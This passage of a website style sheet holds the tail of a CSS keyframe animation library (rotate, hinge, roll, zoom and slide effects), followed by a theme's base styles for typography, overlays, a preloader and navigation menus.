    0%{
        -webkit-transform-origin:left bottom;
        transform-origin:left bottom;
        opacity:1
    }
    100%{
        -webkit-transform-origin:left bottom;
        transform-origin:left bottom;
        -webkit-transform:rotate3d(0,0,1,45deg);
        transform:rotate3d(0,0,1,45deg);
        opacity:0
    }
}
.rotateOutDownLeft{
    -webkit-animation-name:rotateOutDownLeft;
    animation-name:rotateOutDownLeft
}
@-webkit-keyframes rotateOutDownRight{
    0%{
        -webkit-transform-origin:right bottom;
        transform-origin:right bottom;
        opacity:1
    }
    100%{
        -webkit-transform-origin:right bottom;
        transform-origin:right bottom;
        -webkit-transform:rotate3d(0,0,1,-45deg);
        transform:rotate3d(0,0,1,-45deg);
        opacity:0
    }
}
@keyframes rotateOutDownRight{
    0%{
        -webkit-transform-origin:right bottom;
        transform-origin:right bottom;
        opacity:1
    }
    100%{
        -webkit-transform-origin:right bottom;
        transform-origin:right bottom;
        -webkit-transform:rotate3d(0,0,1,-45deg);
        transform:rotate3d(0,0,1,-45deg);
        opacity:0
    }
}
.rotateOutDownRight{
    -webkit-animation-name:rotateOutDownRight;
    animation-name:rotateOutDownRight
}
@-webkit-keyframes rotateOutUpLeft{
    0%{
        -webkit-transform-origin:left bottom;
        transform-origin:left bottom;
        opacity:1
    }
    100%{
        -webkit-transform-origin:left bottom;
        transform-origin:left bottom;
        -webkit-transform:rotate3d(0,0,1,-45deg);
        transform:rotate3d(0,0,1,-45deg);
        opacity:0
    }
}
@keyframes rotateOutUpLeft{
    0%{
        -webkit-transform-origin:left bottom;
        transform-origin:left bottom;
        opacity:1
    }
    100%{
        -webkit-transform-origin:left bottom;
        transform-origin:left bottom;
        -webkit-transform:rotate3d(0,0,1,-45deg);
        transform:rotate3d(0,0,1,-45deg);
        opacity:0
    }
}
.rotateOutUpLeft{
    -webkit-animation-name:rotateOutUpLeft;
    animation-name:rotateOutUpLeft
}
@-webkit-keyframes rotateOutUpRight{
    0%{
        -webkit-transform-origin:right bottom;
        transform-origin:right bottom;
        opacity:1
    }
    100%{
        -webkit-transform-origin:right bottom;
        transform-origin:right bottom;
        -webkit-transform:rotate3d(0,0,1,90deg);
        transform:rotate3d(0,0,1,90deg);
        opacity:0
    }
}
@keyframes rotateOutUpRight{
    0%{
        -webkit-transform-origin:right bottom;
        transform-origin:right bottom;
        opacity:1
    }
    100%{
        -webkit-transform-origin:right bottom;
        transform-origin:right bottom;
        -webkit-transform:rotate3d(0,0,1,90deg);
        transform:rotate3d(0,0,1,90deg);
        opacity:0
    }
}
.rotateOutUpRight{
    -webkit-animation-name:rotateOutUpRight;
    animation-name:rotateOutUpRight
}
@-webkit-keyframes hinge{
    0%{
        -webkit-transform-origin:top left;
        transform-origin:top left;
        -webkit-animation-timing-function:ease-in-out;
        animation-timing-function:ease-in-out
    }
    20%,60%{
        -webkit-transform:rotate3d(0,0,1,80deg);
        transform:rotate3d(0,0,1,80deg);
        -webkit-transform-origin:top left;
        transform-origin:top left;
        -webkit-animation-timing-function:ease-in-out;
        animation-timing-function:ease-in-out
    }
    40%,80%{
        -webkit-transform:rotate3d(0,0,1,60deg);
        transform:rotate3d(0,0,1,60deg);
        -webkit-transform-origin:top left;
        transform-origin:top left;
        -webkit-animation-timing-function:ease-in-out;
        animation-timing-function:ease-in-out;
        opacity:1
    }
    100%{
        -webkit-transform:translate3d(0,700px,0);
        transform:translate3d(0,700px,0);
        opacity:0
    }
}
@keyframes hinge{
    0%{
        -webkit-transform-origin:top left;
        transform-origin:top left;
        -webkit-animation-timing-function:ease-in-out;
        animation-timing-function:ease-in-out
    }
    20%,60%{
        -webkit-transform:rotate3d(0,0,1,80deg);
        transform:rotate3d(0,0,1,80deg);
        -webkit-transform-origin:top left;
        transform-origin:top left;
        -webkit-animation-timing-function:ease-in-out;
        animation-timing-function:ease-in-out
    }
    40%,80%{
        -webkit-transform:rotate3d(0,0,1,60deg);
        transform:rotate3d(0,0,1,60deg);
        -webkit-transform-origin:top left;
        transform-origin:top left;
        -webkit-animation-timing-function:ease-in-out;
        animation-timing-function:ease-in-out;
        opacity:1
    }
    100%{
        -webkit-transform:translate3d(0,700px,0);
        transform:translate3d(0,700px,0);
        opacity:0
    }
}
.hinge{
    -webkit-animation-name:hinge;
    animation-name:hinge
}
@-webkit-keyframes rollIn{
    0%{
        opacity:0;
        -webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);
        transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)
    }
    100%{
        opacity:1;
        -webkit-transform:none;
        transform:none
    }
}
@keyframes rollIn{
    0%{
        opacity:0;
        -webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);
        transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)
    }
    100%{
        opacity:1;
        -webkit-transform:none;
        transform:none
    }
}
.rollIn{
    -webkit-animation-name:rollIn;
    animation-name:rollIn
}
@-webkit-keyframes rollOut{
    0%{
        opacity:1
    }
    100%{
        opacity:0;
        -webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);
        transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)
    }
}
@keyframes rollOut{
    0%{
        opacity:1
    }
    100%{
        opacity:0;
        -webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);
        transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)
    }
}
.rollOut{
    -webkit-animation-name:rollOut;
    animation-name:rollOut
}
@-webkit-keyframes zoomIn{
    0%{
        opacity:0;
        -webkit-transform:scale3d(.3,.3,.3);
        transform:scale3d(.3,.3,.3)
    }
    50%{
        opacity:1
    }
}
@keyframes zoomIn{
    0%{
        opacity:0;
        -webkit-transform:scale3d(.3,.3,.3);
        transform:scale3d(.3,.3,.3)
    }
    50%{
        opacity:1
    }
}
.zoomIn{
    -webkit-animation-name:zoomIn;
    animation-name:zoomIn
}
@-webkit-keyframes zoomInDown{
    0%{
        opacity:0;
        -webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);
        transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);
        -webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);
        animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)
    }
    60%{
        opacity:1;
        -webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);
        transform:scale3d(.475,.475,.475) translate3d(0,60px,0);
        -webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);
        animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)
    }
}
@keyframes zoomInDown{
    0%{
        opacity:0;
        -webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);
        transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);
        -webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);
        animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)
    }
    60%{
        opacity:1;
        -webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);
        transform:scale3d(.475,.475,.475) translate3d(0,60px,0);
        -webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);
        animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)
    }
}
.zoomInDown{
    -webkit-animation-name:zoomInDown;
    animation-name:zoomInDown
}
@-webkit-keyframes zoomInLeft{
    0%{
        opacity:0;
        -webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);
        transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);
        -webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);
        animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)
    }
    60%{
        opacity:1;
        -webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);
        transform:scale3d(.475,.475,.475) translate3d(10px,0,0);
        -webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);
        animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)
    }
}
@keyframes zoomInLeft{
    0%{
        opacity:0;
        -webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);
        transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);
        -webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);
        animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)
    }
    60%{
        opacity:1;
        -webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);
        transform:scale3d(.475,.475,.475) translate3d(10px,0,0);
        -webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);
        animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)
    }
}
.zoomInLeft{
    -webkit-animation-name:zoomInLeft;
    animation-name:zoomInLeft
}
@-webkit-keyframes zoomInRight{
    0%{
        opacity:0;
        -webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);
        transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);
        -webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);
        animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)
    }
    60%{
        opacity:1;
        -webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);
        transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);
        -webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);
        animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)
    }
}
@keyframes zoomInRight{
    0%{
        opacity:0;
        -webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);
        transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);
        -webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);
        animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)
    }
    60%{
        opacity:1;
        -webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);
        transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);
        -webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);
        animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)
    }
}
.zoomInRight{
    -webkit-animation-name:zoomInRight;
    animation-name:zoomInRight
}
@-webkit-keyframes zoomInUp{
    0%{
        opacity:0;
        -webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);
        transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);
        -webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);
        animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)
    }
    60%{
        opacity:1;
        -webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);
        transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);
        -webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);
        animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)
    }
}
@keyframes zoomInUp{
    0%{
        opacity:0;
        -webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);
        transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);
        -webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);
        animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)
    }
    60%{
        opacity:1;
        -webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);
        transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);
        -webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);
        animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)
    }
}
.zoomInUp{
    -webkit-animation-name:zoomInUp;
    animation-name:zoomInUp
}
@-webkit-keyframes zoomOut{
    0%{
        opacity:1
    }
    50%{
        opacity:0;
        -webkit-transform:scale3d(.3,.3,.3);
        transform:scale3d(.3,.3,.3)
    }
    100%{
        opacity:0
    }
}
@keyframes zoomOut{
    0%{
        opacity:1
    }
    50%{
        opacity:0;
        -webkit-transform:scale3d(.3,.3,.3);
        transform:scale3d(.3,.3,.3)
    }
    100%{
        opacity:0
    }
}
.zoomOut{
    -webkit-animation-name:zoomOut;
    animation-name:zoomOut
}
@-webkit-keyframes zoomOutDown{
    40%{
        opacity:1;
        -webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);
        transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);
        -webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);
        animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)
    }
    100%{
        opacity:0;
        -webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);
        transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);
        -webkit-transform-origin:center bottom;
        transform-origin:center bottom;
        -webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);
        animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)
    }
}
@keyframes zoomOutDown{
    40%{
        opacity:1;
        -webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);
        transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);
        -webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);
        animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)
    }
    100%{
        opacity:0;
        -webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);
        transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);
        -webkit-transform-origin:center bottom;
        transform-origin:center bottom;
        -webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);
        animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)
    }
}
.zoomOutDown{
    -webkit-animation-name:zoomOutDown;
    animation-name:zoomOutDown
}
@-webkit-keyframes zoomOutLeft{
    40%{
        opacity:1;
        -webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);
        transform:scale3d(.475,.475,.475) translate3d(42px,0,0)
    }
    100%{
        opacity:0;
        -webkit-transform:scale(.1) translate3d(-2000px,0,0);
        transform:scale(.1) translate3d(-2000px,0,0);
        -webkit-transform-origin:left center;
        transform-origin:left center
    }
}
@keyframes zoomOutLeft{
    40%{
        opacity:1;
        -webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);
        transform:scale3d(.475,.475,.475) translate3d(42px,0,0)
    }
    100%{
        opacity:0;
        -webkit-transform:scale(.1) translate3d(-2000px,0,0);
        transform:scale(.1) translate3d(-2000px,0,0);
        -webkit-transform-origin:left center;
        transform-origin:left center
    }
}
.zoomOutLeft{
    -webkit-animation-name:zoomOutLeft;
    animation-name:zoomOutLeft
}
@-webkit-keyframes zoomOutRight{
    40%{
        opacity:1;
        -webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);
        transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)
    }
    100%{
        opacity:0;
        -webkit-transform:scale(.1) translate3d(2000px,0,0);
        transform:scale(.1) translate3d(2000px,0,0);
        -webkit-transform-origin:right center;
        transform-origin:right center
    }
}
@keyframes zoomOutRight{
    40%{
        opacity:1;
        -webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);
        transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)
    }
    100%{
        opacity:0;
        -webkit-transform:scale(.1) translate3d(2000px,0,0);
        transform:scale(.1) translate3d(2000px,0,0);
        -webkit-transform-origin:right center;
        transform-origin:right center
    }
}
.zoomOutRight{
    -webkit-animation-name:zoomOutRight;
    animation-name:zoomOutRight
}
@-webkit-keyframes zoomOutUp{
    40%{
        opacity:1;
        -webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);
        transform:scale3d(.475,.475,.475) translate3d(0,60px,0);
        -webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);
        animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)
    }
    100%{
        opacity:0;
        -webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);
        transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);
        -webkit-transform-origin:center bottom;
        transform-origin:center bottom;
        -webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);
        animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)
    }
}
@keyframes zoomOutUp{
    40%{
        opacity:1;
        -webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);
        transform:scale3d(.475,.475,.475) translate3d(0,60px,0);
        -webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);
        animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)
    }
    100%{
        opacity:0;
        -webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);
        transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);
        -webkit-transform-origin:center bottom;
        transform-origin:center bottom;
        -webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);
        animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)
    }
}
.zoomOutUp{
    -webkit-animation-name:zoomOutUp;
    animation-name:zoomOutUp
}
@-webkit-keyframes slideInDown{
    0%{
        -webkit-transform:translateY(-100%);
        transform:translateY(-100%);
        visibility:visible
    }
    100%{
        -webkit-transform:translateY(0);
        transform:translateY(0)
    }
}
@keyframes slideInDown{
    0%{
        -webkit-transform:translateY(-100%);
        transform:translateY(-100%);
        visibility:visible
    }
    100%{
        -webkit-transform:translateY(0);
        transform:translateY(0)
    }
}
.slideInDown{
    -webkit-animation-name:slideInDown;
    animation-name:slideInDown
}
@-webkit-keyframes slideInLeft{
    0%{
        -webkit-transform:translateX(-100%);
        transform:translateX(-100%);
        visibility:visible
    }
    100%{
        -webkit-transform:translateX(0);
        transform:translateX(0)
    }
}
@keyframes slideInLeft{
    0%{
        -webkit-transform:translateX(-100%);
        transform:translateX(-100%);
        visibility:visible
    }
    100%{
        -webkit-transform:translateX(0);
        transform:translateX(0)
    }
}
.slideInLeft{
    -webkit-animation-name:slideInLeft;
    animation-name:slideInLeft
}
@-webkit-keyframes slideInRight{
    0%{
        -webkit-transform:translateX(100%);
        transform:translateX(100%);
        visibility:visible
    }
    100%{
        -webkit-transform:translateX(0);
        transform:translateX(0)
    }
}
@keyframes slideInRight{
    0%{
        -webkit-transform:translateX(100%);
        transform:translateX(100%);
        visibility:visible
    }
    100%{
        -webkit-transform:translateX(0);
        transform:translateX(0)
    }
}
.slideInRight{
    -webkit-animation-name:slideInRight;
    animation-name:slideInRight
}
@-webkit-keyframes slideInUp{
    0%{
        -webkit-transform:translateY(100%);
        transform:translateY(100%);
        visibility:visible
    }
    100%{
        -webkit-transform:translateY(0);
        transform:translateY(0)
    }
}
@keyframes slideInUp{
    0%{
        -webkit-transform:translateY(100%);
        transform:translateY(100%);
        visibility:visible
    }
    100%{
        -webkit-transform:translateY(0);
        transform:translateY(0)
    }
}
.slideInUp{
    -webkit-animation-name:slideInUp;
    animation-name:slideInUp
}
@-webkit-keyframes slideOutDown{
    0%{
        -webkit-transform:translateY(0);
        transform:translateY(0)
    }
    100%{
        visibility:hidden;
        -webkit-transform:translateY(100%);
        transform:translateY(100%)
    }
}
@keyframes slideOutDown{
    0%{
        -webkit-transform:translateY(0);
        transform:translateY(0)
    }
    100%{
        visibility:hidden;
        -webkit-transform:translateY(100%);
        transform:translateY(100%)
    }
}
.slideOutDown{
    -webkit-animation-name:slideOutDown;
    animation-name:slideOutDown
}
@-webkit-keyframes slideOutLeft{
    0%{
        -webkit-transform:translateX(0);
        transform:translateX(0)
    }
    100%{
        visibility:hidden;
        -webkit-transform:translateX(-100%);
        transform:translateX(-100%)
    }
}
@keyframes slideOutLeft{
    0%{
        -webkit-transform:translateX(0);
        transform:translateX(0)
    }
    100%{
        visibility:hidden;
        -webkit-transform:translateX(-100%);
        transform:translateX(-100%)
    }
}
.slideOutLeft{
    -webkit-animation-name:slideOutLeft;
    animation-name:slideOutLeft
}
@-webkit-keyframes slideOutRight{
    0%{
        -webkit-transform:translateX(0);
        transform:translateX(0)
    }
    100%{
        visibility:hidden;
        -webkit-transform:translateX(100%);
        transform:translateX(100%)
    }
}
@keyframes slideOutRight{
    0%{
        -webkit-transform:translateX(0);
        transform:translateX(0)
    }
    100%{
        visibility:hidden;
        -webkit-transform:translateX(100%);
        transform:translateX(100%)
    }
}
.slideOutRight{
    -webkit-animation-name:slideOutRight;
    animation-name:slideOutRight
}
@-webkit-keyframes slideOutUp{
    0%{
        -webkit-transform:translateY(0);
        transform:translateY(0)
    }
    100%{
        visibility:hidden;
        -webkit-transform:translateY(-100%);
        transform:translateY(-100%)
    }
}
@keyframes slideOutUp{
    0%{
        -webkit-transform:translateY(0);
        transform:translateY(0)
    }
    100%{
        visibility:hidden;
        -webkit-transform:translateY(-100%);
        transform:translateY(-100%)
    }
}
.slideOutUp{
    -webkit-animation-name:slideOutUp;
    animation-name:slideOutUp
}
style.css 
html{
    height:100%
}
body{
    overflow-x:hidden;
    font-size:14px;
    line-height:28px;
    font-weight:400;
    color:#666;
    -webkit-font-smoothing:antialiased
}
a{
    color:#8F8F8F;
    text-decoration:none
}
a:hover,a:focus,.btn:focus{
    text-decoration:none;
    outline:none;
    color:#6c6b6b
}
input:focus,textarea:focus{
    outline:0
}
h1,h2,h3,h4,h5,h6{
    text-transform:capitalize;
    letter-spacing:1px;
    color:#6B6B6B
}
[class*="bg-"]:not(.bg-gray-light):not(.bg-white) h1,[class*="bg-"]:not(.bg-gray-light):not(.bg-white) h2,[class*="bg-"]:not(.bg-gray-light):not(.bg-white) h3,[class*="bg-"]:not(.bg-gray-light):not(.bg-white) h4,[class*="bg-"]:not(.bg-gray-light):not(.bg-white) h5,[class*="bg-"]:not(.bg-gray-light):not(.bg-white) h6{
    color:#D8D8D8
}
h1{
    font-size:72px;
    line-height:82px
}
h2{
    font-size:40px;
    line-height:50px;
    font-weight:300
}
h3{
    font-size:32px;
    line-height:45px
}
h4{
    font-size:18px;
    line-height:30px
}
h5{
    font-size:16px;
    line-height:25px
}
p{
    color:#848484
}
aside li{
    list-style:none
}
img{
    height:auto
}
ul,ol{
    padding-left:0
}
/*.topnav li{
    list-style:none
}*/
ul.list-unstyled,.list-unstyled li{
    list-style:none;
    margin:0;
    padding:0
}
.fa-li{
    top:6px
}
.container-huge{
    width:1460px;
    padding-right:15px;
    padding-left:15px;
    margin-right:auto;
    margin-left:auto
}
.raleway{
    /*font-family:'Raleway','Open Sans',arial*/
}
.overflow{
    overflow:hidden
}
.uppercase{
    text-transform:uppercase
}
.lowercase{
    text-transform:lowercase
}
.icons-office-52{
    font-size:70%
}
.f-600{
    font-weight:600
}
.center{
    text-align:center
}
.left{
    text-align:left
}
.justify{
    text-align:justify
}
blockquote{
    border-left:none
}
blockquote i{
    color:rgba(0,0,0,0.2)
}
.blockquote-author{
    font-size:14px;
    color:#9D9D9D
}
.blockquote{
    line-height:30px;
    font-size:22px;
    font-weight:400;
    margin:0;
    /*font-family:"Raleway"*/
}
.strong{
    font-weight:700
}
.fixed{
    position:fixed
}
.absolute{
    position:absolute
}
.relative{
    position:relative
}
.container{
    position:relative;
    z-index:10
}
.section-overlay{
    position:absolute;
    width:100%;
    height:100%;
    top:0
}
.ov-hidden{
    overflow:hidden
}
.animated{
    visibility:hidden
}
.visible{
    visibility:visible
}
.with-space{
    margin:30px
}
.width-auto{
    width:auto!important
}
.section-title{
    color:#28292A;
    text-transform:uppercase;
    letter-spacing:3px;
    margin-top:0;
    margin-bottom:10px;
    padding:8px 0
}
[class*="bg-"]:not(.bg-gray-light):not(.bg-white) .section-title{
    color:#fff
}
h3.section-title{
    font-size:22px;
    font-weight:500
}
h4.section-title{
    font-size:18px
}
[class*="bg-"]:not(.bg-gray-light) .section-title h3,[class*="bg-"]:not(.bg-gray-light) .section-title h4{
    color:#f4f4f4
}
.section-overlay{
    background:rgba(0,0,0,.7)!important;
    z-index:1
}
.section-overlay.overlay-blue{
    background:rgba(27,87,101,.7)!important
}
.section-overlay.overlay-white{
    background:rgba(255,255,255,.8)!important
}
.section-overlay.overlay-purple{
    background:rgba(79,24,91s,.85)!important
}
.section-overlay.overlay-9{
    background:rgba(0,0,0,.9)!important;
    z-index:5
}
#preloader{
    position:fixed;
    top:0;
    left:0;
    background-color:#FFF;
    width:100%;
    height:100%;
    z-index:10050
}
.loading-circle{
    position:absolute;
    left:49%;
    top:49%;
    height:48px;
    width:48px;
    border-radius:50%;
    border-top:2px solid #7F8C8D;
    border-right:2px solid rgba(0,0,0,0);
    border-bottom:2px solid #7F8C8D;
    border-left:2px solid rgba(0,0,0,0)
}
.no-text .icon{
    margin:0
}
.header-section{
    position:relative
}
img.grayscale-animate,.grayscale-animate img{
    -webkit-filter:grayscale(60%);
    filter:grayscale(60%);
    transition:all .2s ease-in;
    -webkit-transition:all .2s ease-in;
    -moz-transition:all .2s ease-in
}
img.grayscale-animate:hover,.grayscale-animate:hover img{
    -webkit-filter:grayscale(0%);
    filter:grayscale(0%)
}
.width-900{
    max-width:900px;
    margin:auto
}
.border-top{
    border-top:1px solid rgba(0,0,0,0.05)
}
.border-top[class*="bg-"]{
    border-top:1px solid rgba(255,255,255,0.05)!important
}
.scroll-down{
    cursor:pointer;
    width:24px;
    position:absolute;
    bottom:20px;
    display:block;
    height:44px;
    webkit-border-radius:12px;
    -moz-border-radius:12px;
    border-radius:12px;
    border:2px solid rgba(255,255,255,0.5);
    left:50%;
    margin-left:-12px;
    z-index:200
}
.scroll-down span{
    display:block;
    margin:6px auto;
    width:2px;
    height:6px;
    border-radius:4px;
    background:#fff;
    border:1px solid transparent;
    -webkit-animation-duration:1s;
    animation-duration:1s;
    -webkit-animation-fill-mode:both;
    animation-fill-mode:both;
    -webkit-animation-iteration-count:infinite;
    animation-iteration-count:infinite;
    -webkit-animation-name:scroll;
    animation-name:scroll
}
.border-page .scroll-down{
    bottom:55px
}
.one-page .topnav ul.nav > li > a.btn-rounded{
    padding:10px 25px!important;
    height:auto!important;
    line-height:normal!important;
    margin-top:20px;
    font-size:11px;
    text-transform:none
}
.one-page .topnav:not(.topnav-top) ul.nav > li > a.btn-rounded{
    margin-top:12px
}
.one-page ul.nav > li > a.btn-rounded:hover{
    background:#fff!important;
    color:#121212!important
}
.owl-wrapper-outer .owl-wrapper{
    min-height:50px
}
@-webkit-keyframes scroll{
    0%{
        opacity:1;
        -webkit-transform:translateY(0);
        transform:translateY(0)
    }
    100%{
        opacity:0;
        -webkit-transform:translateY(25px);
        transform:translateY(25px)
    }
}
@keyframes scroll{
    0%{
        opacity:1;
        -webkit-transform:translateY(0);
        -ms-transform:translateY(0);
        transform:translateY(0)
    }
    100%{
        opacity:0;
        -webkit-transform:translateY(25px);
        -ms-transform:translateY(25px);
        transform:translateY(25px)
    }
}
.nav>li>a:focus,.nav>li>a:hover{
    background:red!important
}
/*.navbar{
    margin-bottom:0
}
.navbar-nav>li>.dropdown-menu{
    margin-top:0;
    padding-top:10px;
    padding-bottom:0
}*/
.topnav .section{
    width:100%;
    height:auto;
    z-index:1025;
    transition:all .3s ease-in;
    /*font-family:'Open Sans',arial;*/
    font-weight:100
}
.site-name{
    color:#2A2A2A;
    /*font-family:'Raleway',cursive;*/
    font-size:24px;
    padding:8px 15px;
    letter-spacing:1px;
    padding:0
}
.site-name span{
    color:#2A2A2A;
    padding:0 13px;
    font-weight:400;
    height:35px;
    width:35px;
    display:inline-block;
    margin-right:3px;
    font-size:28px;
    line-height:35px
}
.nav-hold{
    margin-right:40px;
    margin-left:40px;
    right:0;
    top:0;
    padding-top:0;
    z-index:1025
}
.nav-hold.container{
    margin-right:auto;
    margin-left:auto
}
ul.nav > li > a{
    color:#2A2A2A;
    font-size:16px;
    font-weight:500
}
ul.nav > li > a:hover,ul.nav > li > a:focus{
    background:none!important
}
li.current a,ul.nav > li > a:hover{
    color:#319db5
}
.big-menu-3,.big-menu-4{
    position:absolute;
    left:0!important;
    right:auto!important
}
.half-col{
    width:50%;
    float:left
}
.half-col .li-2-columns{
    width:100%!important
}
.nav>li.full-width{
    position:static
}
.big-menu-3 .dropdown-menu,.big-menu-4 .dropdown-menu,.full-width .dropdown-menu{
    width:570px;
    padding:15px
}
.big-menu-3 .dropdown-menu li{
    position:relative;
    float:left;
    width:179px
}
.big-menu-4 .dropdown-menu li{
    position:relative;
    float:left;
    width:112px
}
.big-menu-4 .dropdown-menu li.column{
    border-right:1px solid #3C3C3C;
    margin-right:20px;
    width:122px
}
.bg-white .big-menu-4 .dropdown-menu li.column,.scroll-white .big-menu-4 .dropdown-menu li.column{
    border-right:1px solid rgba(0,0,0,0.05)
}
.big-menu-3 .dropdown-menu .menu-title,.big-menu-4 .dropdown-menu .menu-title,.full-width .dropdown-menu .menu-title{
    padding-left:0!important;
    padding-top:0!important;
    text-transform:uppercase;
    font-size:11px;
    font-weight:700;
    color:#F2F2F2
}
.bg-white .big-menu-3 .dropdown-menu .menu-title,.bg-white .big-menu-4 .dropdown-menu .menu-title,.bg-white .full-width .dropdown-menu .menu-title,.scroll-white .big-menu-3 .dropdown-menu .menu-title,.scroll-white .big-menu-4 .dropdown-menu .menu-title,.scroll-white .full-width .dropdown-menu .menu-title{
    color:#313131
}
/*.big-menu-3 .dropdown-menu li a,.big-menu-4 .dropdown-menu li a,.full-width .dropdown-menu li a{
    text-transform:uppercase;
    font-weight:600;
    padding:5px 0;
    letter-spacing:2px;
    font-size:11px;
    color:#999;
    display:inline-block;
    width:100%;
    -moz-transition:color 250ms ease-in-out;
    -o-transition:color 250ms ease-in-out;
    -webkit-transition:color 250ms ease-in-out;
    transition:color 250ms ease-in-out
}*/
.big-menu-3 .dropdown-menu li a:hover,.big-menu-4 .dropdown-menu li a:hover,.full-width .dropdown-menu li a:hover{
    color:#fff
}
